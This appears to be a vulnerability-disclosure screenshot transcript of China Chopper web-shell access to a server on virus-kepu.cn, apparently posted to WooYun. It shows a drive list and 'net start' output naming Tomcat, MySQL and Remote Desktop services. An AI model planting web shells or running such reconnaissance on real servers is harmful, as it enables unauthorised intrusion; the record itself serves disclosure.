 中国菜刀@20100928
http://www.virus-kepu.cn/tes...
http://www.virus-kepu.cn/tes...
[*] 磁盘列表 [ A:C:D:E: ]
D:\kepu\> net start
已经启动以下 Windows 服务:
Apache Tomcat cas
Apache Tomcat chinavpi
Apache Tomcat csdb
Apache Tomcat edvd
Apache Tomcat kepu
Apache Tomcat nsdc
Apache Tomcat vdbi
Apache2.4
Application Management
Base Filtering Engine
Certificate Propagation
COM+ Event System
COM+ System Application
Cryptographic Services
DCOM Server Process Launcher
Desktop Window Manager Session Manager
DHCP Client
Diagnostic Policy Service
Diagnostics Tracking Service
Distributed Transaction Coordinator
DNS Client
Group Policy Client
IKE and AuthIP IPsec Keying Modules
IP Helper
IPsec Policy Agent
MySQL
Network Connections
Network List Service
Network Location Awareness
Network Store Interface Service
Plug and Play
Power
Print Spooler
Remote Desktop Configuration
Remote Desktop Services
Remote Desktop Services UserMode Port Redirector
Remote Procedure Call (RPC)
RPC Endpoint Mapper
Security Accounts Manager
Server
Shell Hardware Detection
System Event Notification Service
Task Scheduler
TCP/IP NetBIOS Helper
User Profile Service
VMware Tools
Windows Event Log
Windows Firewall
Windows Font Cache Service
Windows Management Instrumentation
Windows Time
Windows Update
Workstation
WPS Office Cloud Service
主动防御
命令成功完成。
D:\kepu\>
www.wooyun.org